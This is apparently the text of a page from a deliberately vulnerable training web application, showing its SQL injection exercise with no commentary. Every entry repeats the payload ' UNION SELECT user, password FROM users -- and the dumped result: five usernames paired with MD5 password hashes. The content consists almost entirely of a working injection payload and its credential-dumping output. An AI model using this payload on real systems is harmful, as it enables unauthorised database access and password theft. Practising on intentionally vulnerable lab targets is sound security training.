 Vulnerability: SQL Injection
Click here to change your ID.
ID: ' UNION SELECT user, password FROM users --
First name: admin
Surname: 1a1dc91c907325c69271ddf0c944bc72
ID: ' UNION SELECT user, password FROM users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99